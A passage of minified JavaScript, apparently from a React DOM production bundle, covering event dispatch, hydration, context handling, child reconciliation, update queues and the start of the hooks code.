nu(e,t,r,s){switch(Uc(t)){case 1:var l=Op;break;case 4:l=Dp;break;default:l=Vi}r=l.bind(null,t,r,e),l=void 0,!Kl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),s?l!==void 0?e.addEventListener(t,r,{capture:!0,passive:l}):e.addEventListener(t,r,!0):l!==void 0?e.addEventListener(t,r,{passive:l}):e.addEventListener(t,r,!1)}function jl(e,t,r,s,l){var i=s;if(!(t&1)&&!(t&2)&&s!==null)e:for(;;){if(s===null)return;var a=s.tag;if(a===3||a===4){var o=s.stateNode.containerInfo;if(o===l||o.nodeType===8&&o.parentNode===l)break;if(a===4)for(a=s.return;a!==null;){var u=a.tag;if((u===3||u===4)&&(u=a.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;a=a.return}for(;o!==null;){if(a=Ot(o),a===null)return;if(u=a.tag,u===5||u===6){s=i=a;continue e}o=o.parentNode}}s=s.return}Cc(function(){var d=i,f=Fi(r),c=[];e:{var m=tu.get(e);if(m!==void 0){var g=Hi,j=e;switch(e){case"keypress":if(Yn(r)===0)break e;case"keydown":case"keyup":g=Yp;break;case"focusin":j="focus",g=ml;break;case"focusout":j="blur",g=ml;break;case"beforeblur":case"afterblur":g=ml;break;case"click":if(r.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Qa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Up;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=tm;break;case Zc:case Yc:case Jc:g=Ap;break;case eu:g=nm;break;case"scroll":g=Fp;break;case"wheel":g=lm;break;case"copy":case"cut":case"paste":g=Wp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=qa}var w=(t&4)!==0,k=!w&&e==="scroll",h=w?m!==null?m+"Capture":null:m;w=[];for(var p=d,x;p!==null;){x=p;var v=x.stateNode;if(x.tag===5&&v!==null&&(x=v,h!==null&&(v=tn(p,h),v!=null&&w.push(cn(p,v,x)))),k)break;p=p.return}0<w.length&&(m=new g(m,j,null,r,f),c.push({event:m,listeners:w}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",m&&r!==Wl&&(j=r.relatedTarget||r.fromElement)&&(Ot(j)||j[tt]))break e;if((g||m)&&(m=f.window===f?f:(m=f.ownerDocument)?m.defaultView||m.parentWindow:window,g?(j=r.relatedTarget||r.toElement,g=d,j=j?Ot(j):null,j!==null&&(k=Xt(j),j!==k||j.tag!==5&&j.tag!==6)&&(j=null)):(g=null,j=d),g!==j)){if(w=Qa,v="onMouseLeave",h="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(w=qa,v="onPointerLeave",h="onPointerEnter",p="pointer"),k=g==null?m:sr(g),x=j==null?m:sr(j),m=new w(v,p+"leave",g,r,f),m.target=k,m.relatedTarget=x,v=null,Ot(f)===d&&(w=new w(h,p+"enter",j,r,f),w.target=x,w.relatedTarget=k,v=w),k=v,g&&j)t:{for(w=g,h=j,p=0,x=w;x;x=Yt(x))p++;for(x=0,v=h;v;v=Yt(v))x++;for(;0<p-x;)w=Yt(w),p--;for(;0<x-p;)h=Yt(h),x--;for(;p--;){if(w===h||h!==null&&w===h.alternate)break t;w=Yt(w),h=Yt(h)}w=null}else w=null;g!==null&&lo(c,m,g,w,!1),j!==null&&k!==null&&lo(c,k,j,w,!0)}}e:{if(m=d?sr(d):window,g=m.nodeName&&m.nodeName.toLowerCase(),g==="select"||g==="input"&&m.type==="file")var b=pm;else if(Za(m))if(Qc)b=fm;else{b=hm;var L=mm}else(g=m.nodeName)&&g.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(b=xm);if(b&&(b=b(e,d))){Wc(c,b,r,f);break e}L&&L(e,m,d),e==="focusout"&&(L=m._wrapperState)&&L.controlled&&m.type==="number"&&Ul(m,"number",m.value)}switch(L=d?sr(d):window,e){case"focusin":(Za(L)||L.contentEditable==="true")&&(rr=L,Yl=d,Kr=null);break;case"focusout":Kr=Yl=rr=null;break;case"mousedown":Jl=!0;break;case"contextmenu":case"mouseup":case"dragend":Jl=!1,ro(c,r,f);break;case"selectionchange":if(ym)break;case"keydown":case"keyup":ro(c,r,f)}var P;if(Qi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else tr?Ac(e,r)&&(_="onCompositionEnd"):e==="keydown"&&r.keyCode===229&&(_="onCompositionStart");_&&(Vc&&r.locale!=="ko"&&(tr||_!=="onCompositionStart"?_==="onCompositionEnd"&&tr&&(P=Bc()):(ut=f,Ai="value"in ut?ut.value:ut.textContent,tr=!0)),L=ms(d,_),0<L.length&&(_=new Ka(_,e,null,r,f),c.push({event:_,listeners:L}),P?_.data=P:(P=Hc(r),P!==null&&(_.data=P)))),(P=am?om(e,r):cm(e,r))&&(d=ms(d,"onBeforeInput"),0<d.length&&(f=new Ka("onBeforeInput","beforeinput",null,r,f),c.push({event:f,listeners:d}),f.data=P))}ru(c,t)})}function cn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function ms(e,t){for(var r=t+"Capture",s=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=tn(e,r),i!=null&&s.unshift(cn(e,i,l)),i=tn(e,t),i!=null&&s.push(cn(e,i,l))),e=e.return}return s}function Yt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,r,s,l){for(var i=t._reactName,a=[];r!==null&&r!==s;){var o=r,u=o.alternate,d=o.stateNode;if(u!==null&&u===s)break;o.tag===5&&d!==null&&(o=d,l?(u=tn(r,i),u!=null&&a.unshift(cn(r,u,o))):l||(u=tn(r,i),u!=null&&a.push(cn(r,u,o)))),r=r.return}a.length!==0&&e.push({event:t,listeners:a})}var bm=/\r\n?/g,km=/\u0000|\uFFFD/g;function io(e){return(typeof e=="string"?e:""+e).replace(bm,`
`).replace(km,"")}function Un(e,t,r){if(t=io(t),io(e)!==t&&r)throw Error(N(425))}function hs(){}var ei=null,ti=null;function ri(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ni=typeof setTimeout=="function"?setTimeout:void 0,Sm=typeof clearTimeout=="function"?clearTimeout:void 0,ao=typeof Promise=="function"?Promise:void 0,Cm=typeof queueMicrotask=="function"?queueMicrotask:typeof ao<"u"?function(e){return ao.resolve(null).then(e).catch(Em)}:ni;function Em(e){setTimeout(function(){throw e})}function wl(e,t){var r=t,s=0;do{var l=r.nextSibling;if(e.removeChild(r),l&&l.nodeType===8)if(r=l.data,r==="/$"){if(s===0){e.removeChild(l),sn(t);return}s--}else r!=="$"&&r!=="$?"&&r!=="$!"||s++;r=l}while(r);sn(t)}function gt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function oo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="$"||r==="$!"||r==="$?"){if(t===0)return e;t--}else r==="/$"&&t++}e=e.previousSibling}return null}var Er=Math.random().toString(36).slice(2),Qe="__reactFiber$"+Er,un="__reactProps$"+Er,tt="__reactContainer$"+Er,si="__reactEvents$"+Er,Lm="__reactListeners$"+Er,Pm="__reactHandles$"+Er;function Ot(e){var t=e[Qe];if(t)return t;for(var r=e.parentNode;r;){if(t=r[tt]||r[Qe]){if(r=t.alternate,t.child!==null||r!==null&&r.child!==null)for(e=oo(e);e!==null;){if(r=e[Qe])return r;e=oo(e)}return t}e=r,r=e.parentNode}return null}function Nn(e){return e=e[Qe]||e[tt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function sr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function $s(e){return e[un]||null}var li=[],lr=-1;function Pt(e){return{current:e}}function U(e){0>lr||(e.current=li[lr],li[lr]=null,lr--)}function F(e,t){lr++,li[lr]=e.current,e.current=t}var St={},de=Pt(St),ye=Pt(!1),At=St;function vr(e,t){var r=e.type.contextTypes;if(!r)return St;var s=e.stateNode;if(s&&s.__reactInternalMemoizedUnmaskedChildContext===t)return s.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in r)l[i]=t[i];return s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function je(e){return e=e.childContextTypes,e!=null}function xs(){U(ye),U(de)}function co(e,t,r){if(de.current!==St)throw Error(N(168));F(de,t),F(ye,r)}function su(e,t,r){var s=e.stateNode;if(t=t.childContextTypes,typeof s.getChildContext!="function")return r;s=s.getChildContext();for(var l in s)if(!(l in t))throw Error(N(108,mp(e)||"Unknown",l));return H({},r,s)}function fs(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||St,At=de.current,F(de,e),F(ye,ye.current),!0}function uo(e,t,r){var s=e.stateNode;if(!s)throw Error(N(169));r?(e=su(e,t,At),s.__reactInternalMemoizedMergedChildContext=e,U(ye),U(de),F(de,e)):U(ye),F(ye,r)}var Xe=null,Us=!1,Nl=!1;function lu(e){Xe===null?Xe=[e]:Xe.push(e)}function _m(e){Us=!0,lu(e)}function _t(){if(!Nl&&Xe!==null){Nl=!0;var e=0,t=D;try{var r=Xe;for(D=1;e<r.length;e++){var s=r[e];do s=s(!0);while(s!==null)}Xe=null,Us=!1}catch(l){throw Xe!==null&&(Xe=Xe.slice(e+1)),_c($i,_t),l}finally{D=t,Nl=!1}}return null}var ir=[],ar=0,gs=null,vs=0,Le=[],Pe=0,Ht=null,Ze=1,Ye="";function Rt(e,t){ir[ar++]=vs,ir[ar++]=gs,gs=e,vs=t}function iu(e,t,r){Le[Pe++]=Ze,Le[Pe++]=Ye,Le[Pe++]=Ht,Ht=e;var s=Ze;e=Ye;var l=32-Ue(s)-1;s&=~(1<<l),r+=1;var i=32-Ue(t)+l;if(30<i){var a=l-l%5;i=(s&(1<<a)-1).toString(32),s>>=a,l-=a,Ze=1<<32-Ue(t)+l|r<<l|s,Ye=i+e}else Ze=1<<i|r<<l|s,Ye=e}function qi(e){e.return!==null&&(Rt(e,1),iu(e,1,0))}function Gi(e){for(;e===gs;)gs=ir[--ar],ir[ar]=null,vs=ir[--ar],ir[ar]=null;for(;e===Ht;)Ht=Le[--Pe],Le[Pe]=null,Ye=Le[--Pe],Le[Pe]=null,Ze=Le[--Pe],Le[Pe]=null}var ke=null,be=null,B=!1,Fe=null;function au(e,t){var r=_e(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)}function po(e,t){switch(e.tag){case 5:var r=e.type;return t=t.nodeType!==1||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ke=e,be=gt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ke=e,be=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(r=Ht!==null?{id:Ze,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},r=_e(18,null,null,0),r.stateNode=t,r.return=e,e.child=r,ke=e,be=null,!0):!1;default:return!1}}function ii(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ai(e){if(B){var t=be;if(t){var r=t;if(!po(e,t)){if(ii(e))throw Error(N(418));t=gt(r.nextSibling);var s=ke;t&&po(e,t)?au(s,r):(e.flags=e.flags&-4097|2,B=!1,ke=e)}}else{if(ii(e))throw Error(N(418));e.flags=e.flags&-4097|2,B=!1,ke=e}}}function mo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ke=e}function Bn(e){if(e!==ke)return!1;if(!B)return mo(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ri(e.type,e.memoizedProps)),t&&(t=be)){if(ii(e))throw ou(),Error(N(418));for(;t;)au(e,t),t=gt(t.nextSibling)}if(mo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="/$"){if(t===0){be=gt(e.nextSibling);break e}t--}else r!=="$"&&r!=="$!"&&r!=="$?"||t++}e=e.nextSibling}be=null}}else be=ke?gt(e.stateNode.nextSibling):null;return!0}function ou(){for(var e=be;e;)e=gt(e.nextSibling)}function yr(){be=ke=null,B=!1}function Xi(e){Fe===null?Fe=[e]:Fe.push(e)}var Mm=st.ReactCurrentBatchConfig;function Or(e,t,r){if(e=r.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(r._owner){if(r=r._owner,r){if(r.tag!==1)throw Error(N(309));var s=r.stateNode}if(!s)throw Error(N(147,e));var l=s,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=l.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!r._owner)throw Error(N(290,e))}return e}function Vn(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ho(e){var t=e._init;return t(e._payload)}function cu(e){function t(h,p){if(e){var x=h.deletions;x===null?(h.deletions=[p],h.flags|=16):x.push(p)}}function r(h,p){if(!e)return null;for(;p!==null;)t(h,p),p=p.sibling;return null}function s(h,p){for(h=new Map;p!==null;)p.key!==null?h.set(p.key,p):h.set(p.index,p),p=p.sibling;return h}function l(h,p){return h=wt(h,p),h.index=0,h.sibling=null,h}function i(h,p,x){return h.index=x,e?(x=h.alternate,x!==null?(x=x.index,x<p?(h.flags|=2,p):x):(h.flags|=2,p)):(h.flags|=1048576,p)}function a(h){return e&&h.alternate===null&&(h.flags|=2),h}function o(h,p,x,v){return p===null||p.tag!==6?(p=Pl(x,h.mode,v),p.return=h,p):(p=l(p,x),p.return=h,p)}function u(h,p,x,v){var b=x.type;return b===er?f(h,p,x.props.children,v,x.key):p!==null&&(p.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===it&&ho(b)===p.type)?(v=l(p,x.props),v.ref=Or(h,p,x),v.return=h,v):(v=ls(x.type,x.key,x.props,null,h.mode,v),v.ref=Or(h,p,x),v.return=h,v)}function d(h,p,x,v){return p===null||p.tag!==4||p.stateNode.containerInfo!==x.containerInfo||p.stateNode.implementation!==x.implementation?(p=_l(x,h.mode,v),p.return=h,p):(p=l(p,x.children||[]),p.return=h,p)}function f(h,p,x,v,b){return p===null||p.tag!==7?(p=Bt(x,h.mode,v,b),p.return=h,p):(p=l(p,x),p.return=h,p)}function c(h,p,x){if(typeof p=="string"&&p!==""||typeof p=="number")return p=Pl(""+p,h.mode,x),p.return=h,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Mn:return x=ls(p.type,p.key,p.props,null,h.mode,x),x.ref=Or(h,null,p),x.return=h,x;case Jt:return p=_l(p,h.mode,x),p.return=h,p;case it:var v=p._init;return c(h,v(p._payload),x)}if(Ur(p)||Mr(p))return p=Bt(p,h.mode,x,null),p.return=h,p;Vn(h,p)}return null}function m(h,p,x,v){var b=p!==null?p.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return b!==null?null:o(h,p,""+x,v);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Mn:return x.key===b?u(h,p,x,v):null;case Jt:return x.key===b?d(h,p,x,v):null;case it:return b=x._init,m(h,p,b(x._payload),v)}if(Ur(x)||Mr(x))return b!==null?null:f(h,p,x,v,null);Vn(h,x)}return null}function g(h,p,x,v,b){if(typeof v=="string"&&v!==""||typeof v=="number")return h=h.get(x)||null,o(p,h,""+v,b);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Mn:return h=h.get(v.key===null?x:v.key)||null,u(p,h,v,b);case Jt:return h=h.get(v.key===null?x:v.key)||null,d(p,h,v,b);case it:var L=v._init;return g(h,p,x,L(v._payload),b)}if(Ur(v)||Mr(v))return h=h.get(x)||null,f(p,h,v,b,null);Vn(p,v)}return null}function j(h,p,x,v){for(var b=null,L=null,P=p,_=p=0,Q=null;P!==null&&_<x.length;_++){P.index>_?(Q=P,P=null):Q=P.sibling;var I=m(h,P,x[_],v);if(I===null){P===null&&(P=Q);break}e&&P&&I.alternate===null&&t(h,P),p=i(I,p,_),L===null?b=I:L.sibling=I,L=I,P=Q}if(_===x.length)return r(h,P),B&&Rt(h,_),b;if(P===null){for(;_<x.length;_++)P=c(h,x[_],v),P!==null&&(p=i(P,p,_),L===null?b=P:L.sibling=P,L=P);return B&&Rt(h,_),b}for(P=s(h,P);_<x.length;_++)Q=g(P,h,_,x[_],v),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?_:Q.key),p=i(Q,p,_),L===null?b=Q:L.sibling=Q,L=Q);return e&&P.forEach(function(Re){return t(h,Re)}),B&&Rt(h,_),b}function w(h,p,x,v){var b=Mr(x);if(typeof b!="function")throw Error(N(150));if(x=b.call(x),x==null)throw Error(N(151));for(var L=b=null,P=p,_=p=0,Q=null,I=x.next();P!==null&&!I.done;_++,I=x.next()){P.index>_?(Q=P,P=null):Q=P.sibling;var Re=m(h,P,I.value,v);if(Re===null){P===null&&(P=Q);break}e&&P&&Re.alternate===null&&t(h,P),p=i(Re,p,_),L===null?b=Re:L.sibling=Re,L=Re,P=Q}if(I.done)return r(h,P),B&&Rt(h,_),b;if(P===null){for(;!I.done;_++,I=x.next())I=c(h,I.value,v),I!==null&&(p=i(I,p,_),L===null?b=I:L.sibling=I,L=I);return B&&Rt(h,_),b}for(P=s(h,P);!I.done;_++,I=x.next())I=g(P,h,_,I.value,v),I!==null&&(e&&I.alternate!==null&&P.delete(I.key===null?_:I.key),p=i(I,p,_),L===null?b=I:L.sibling=I,L=I);return e&&P.forEach(function(Pr){return t(h,Pr)}),B&&Rt(h,_),b}function k(h,p,x,v){if(typeof x=="object"&&x!==null&&x.type===er&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case Mn:e:{for(var b=x.key,L=p;L!==null;){if(L.key===b){if(b=x.type,b===er){if(L.tag===7){r(h,L.sibling),p=l(L,x.props.children),p.return=h,h=p;break e}}else if(L.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===it&&ho(b)===L.type){r(h,L.sibling),p=l(L,x.props),p.ref=Or(h,L,x),p.return=h,h=p;break e}r(h,L);break}else t(h,L);L=L.sibling}x.type===er?(p=Bt(x.props.children,h.mode,v,x.key),p.return=h,h=p):(v=ls(x.type,x.key,x.props,null,h.mode,v),v.ref=Or(h,p,x),v.return=h,h=v)}return a(h);case Jt:e:{for(L=x.key;p!==null;){if(p.key===L)if(p.tag===4&&p.stateNode.containerInfo===x.containerInfo&&p.stateNode.implementation===x.implementation){r(h,p.sibling),p=l(p,x.children||[]),p.return=h,h=p;break e}else{r(h,p);break}else t(h,p);p=p.sibling}p=_l(x,h.mode,v),p.return=h,h=p}return a(h);case it:return L=x._init,k(h,p,L(x._payload),v)}if(Ur(x))return j(h,p,x,v);if(Mr(x))return w(h,p,x,v);Vn(h,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,p!==null&&p.tag===6?(r(h,p.sibling),p=l(p,x),p.return=h,h=p):(r(h,p),p=Pl(x,h.mode,v),p.return=h,h=p),a(h)):r(h,p)}return k}var jr=cu(!0),uu=cu(!1),ys=Pt(null),js=null,or=null,Zi=null;function Yi(){Zi=or=js=null}function Ji(e){var t=ys.current;U(ys),e._currentValue=t}function oi(e,t,r){for(;e!==null;){var s=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,s!==null&&(s.childLanes|=t)):s!==null&&(s.childLanes&t)!==t&&(s.childLanes|=t),e===r)break;e=e.return}}function xr(e,t){js=e,Zi=or=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ve=!0),e.firstContext=null)}function Te(e){var t=e._currentValue;if(Zi!==e)if(e={context:e,memoizedValue:t,next:null},or===null){if(js===null)throw Error(N(308));or=e,js.dependencies={lanes:0,firstContext:e}}else or=or.next=e;return t}var Dt=null;function ea(e){Dt===null?Dt=[e]:Dt.push(e)}function du(e,t,r,s){var l=t.interleaved;return l===null?(r.next=r,ea(t)):(r.next=l.next,l.next=r),t.interleaved=r,rt(e,s)}function rt(e,t){e.lanes|=t;var r=e.alternate;for(r!==null&&(r.lanes|=t),r=e,e=e.return;e!==null;)e.childLanes|=t,r=e.alternate,r!==null&&(r.childLanes|=t),r=e,e=e.return;return r.tag===3?r.stateNode:null}var at=!1;function ta(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function pu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Je(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function vt(e,t,r){var s=e.updateQueue;if(s===null)return null;if(s=s.shared,O&2){var l=s.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),s.pending=t,rt(e,r)}return l=s.interleaved,l===null?(t.next=t,ea(s)):(t.next=l.next,l.next=t),s.interleaved=t,rt(e,r)}function Jn(e,t,r){if(t=t.updateQueue,t!==null&&(t=t.shared,(r&4194240)!==0)){var s=t.lanes;s&=e.pendingLanes,r|=s,t.lanes=r,Ui(e,r)}}function xo(e,t){var r=e.updateQueue,s=e.alternate;if(s!==null&&(s=s.updateQueue,r===s)){var l=null,i=null;if(r=r.firstBaseUpdate,r!==null){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};i===null?l=i=a:i=i.next=a,r=r.next}while(r!==null);i===null?l=i=t:i=i.next=t}else l=i=t;r={baseState:s.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:s.shared,effects:s.effects},e.updateQueue=r;return}e=r.lastBaseUpdate,e===null?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function ws(e,t,r,s){var l=e.updateQueue;at=!1;var i=l.firstBaseUpdate,a=l.lastBaseUpdate,o=l.shared.pending;if(o!==null){l.shared.pending=null;var u=o,d=u.next;u.next=null,a===null?i=d:a.next=d,a=u;var f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=d:o.next=d,f.lastBaseUpdate=u))}if(i!==null){var c=l.baseState;a=0,f=d=u=null,o=i;do{var m=o.lane,g=o.eventTime;if((s&m)===m){f!==null&&(f=f.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,w=o;switch(m=t,g=r,w.tag){case 1:if(j=w.payload,typeof j=="function"){c=j.call(g,c,m);break e}c=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=w.payload,m=typeof j=="function"?j.call(g,c,m):j,m==null)break e;c=H({},c,m);break e;case 2:at=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[o]:m.push(o))}else g={eventTime:g,lane:m,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(d=f=g,u=c):f=f.next=g,a|=m;if(o=o.next,o===null){if(o=l.shared.pending,o===null)break;m=o,o=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(f===null&&(u=c),l.baseState=u,l.firstBaseUpdate=d,l.lastBaseUpdate=f,t=l.shared.interleaved,t!==null){l=t;do a|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Qt|=a,e.lanes=a,e.memoizedState=c}}function fo(e,t,r){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var s=e[t],l=s.callback;if(l!==null){if(s.callback=null,s=r,typeof l!="function")throw Error(N(191,l));l.call(s)}}}var bn={},qe=Pt(bn),dn=Pt(bn),pn=Pt(bn);function Ft(e){if(e===bn)throw Error(N(174));return e}function ra(e,t){switch(F(pn,t),F(dn,e),F(qe,bn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Vl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Vl(t,e)}U(qe),F(qe,t)}function wr(){U(qe),U(dn),U(pn)}function mu(e){Ft(pn.current);var t=Ft(qe.current),r=Vl(t,e.type);t!==r&&(F(dn,e),F(qe,r))}function na(e){dn.current===e&&(U(qe),U(dn))}var V=Pt(0);function Ns(e){for(var t=e;t!==null;){if(t.tag===13){var r=t.memoizedState;if(r!==null&&(r=r.dehydrated,r===null||r.data==="$?"||r.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var bl=[];function sa(){for(var e=0;e<bl.length;e++)bl[e]._workInProgressVersionPrimary=null;bl.length=0}var es=st.ReactCurrentDispatcher,kl=st.ReactCurrentBatchConfig,Wt=0,A=null,Y=null,te=null,bs=!1,qr=!1,mn=0,Tm=0;function oe(){throw Error(N(321))}function la(e,t){if(t===null)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!Ve(e[r],t[r]))return!1;return!0}function ia(e,t,r,s,l,i){if(Wt=i,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,es.current=e===null||e.memoizedState===null?Om:Dm,e=r(s,l),qr){i=0;do{if(qr=!1,mn=0,25<=i)throw Error(N(301));i+=1,te=Y=null,t.updateQueue=null,es.current=Fm,e=r(s,l)}while(qr)}if(es.current=ks,t=Y!==null&&Y.next!==null,Wt=0,te=Y=A=null,bs=!1,t)throw Error(N(300));return e}function aa(){var e=mn!==0;return mn=0,e}function We(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?A.memoizedState=te=e:te=te.next=e,te}function ze(){if(Y===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=Y.next;var t=te===null?A.memoizedState:te.next;if(t!==null)te=t,Y=e;else{if(e===null)throw Error(N(310));Y=e,e={memoizedState:Y.memoizedState,baseState:Y.baseState,baseQueue:Y.baseQueue,queue:Y.queue,next:null},te===null?A.memoizedState=te=e:te=te.next=e}return te}function hn(e,t){return typeof t=="function"?t(e):t}function Sl(e){var t=ze(),r=t.queue;if(r===null)throw Error(N(311));r.lastRenderedReducer=e;var s=Y,l=s.baseQueue,i=r.pending;if(i!==null){if(l!==null){var a=l.next;l.next=i.next,i.next=a}s.baseQueue=l=i,r.pending=null}if(l!==null){i=l.next,s=s.baseState;var o=a=null,u=null,d=i;do{var f=d.lane;if((Wt&f)===f)u!==null&&(u=u.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),s=d.hasEagerState?d.eagerState:e(s,d.action);else{var c={lane:f,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};u===null?(o=u=c,a=s):u=u.next=c,A.lanes|=f,Qt|=f}d=d.next}while(d!==null&&d!==i);u===null?a=s:u.next=o,Ve(s,t.memoizedState)||(ve=!0),t.memoizedState=s,t.baseState=a,t.baseQueue=u,r.lastRenderedState=s}if(e=r.interleaved,e!==null){l=e;do i=l.lane,A.lanes|=i,Qt|=i,l=l.next;while(l!==e)}else l===null&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Cl(e){var t=ze(),r=t.queue;if(r===null)throw Error(N(311));r.lastRenderedReducer=e;var s=r.dispatch,l=r.pending,i=t.memoizedState;if(l!==null){r.pending=null;var a=l=l.next;do i=e(i,a.action),a=a.next;while(a!==l);Ve(i,t.memoizedState)||(ve=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),r.lastRenderedState=i}return[i,s]}function hu(){}function xu(e,t){var r=A,s=ze(),l=t(),i=!Ve(s.memoizedState,l);if(i&&(s.memoizedState=l,ve=!0),s=s.queue,oa(vu.bind(null,r,s,e),[e]),s.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(r.flags|=2048,xn(9,gu.bind(null,r,s,l,t),void 0,null),re===null)throw Error(N(349));Wt&30||fu(r,t,l)}return l}function fu(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(r=t.stores,r===null?t.stores=[e]:r.push(e))}function gu(e,t,r,s){t.value=r,t.getSnapshot=s,yu(t)&&ju(e)}function vu(e,t,r){return r(function(){yu(t)&&ju(e)})}function yu(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!Ve(e,r)}catch{return!0}}function ju(e){var t=rt(e,1);t!==null&&Be(t,e,1,-1)}function go(e){var t=We();return typeof 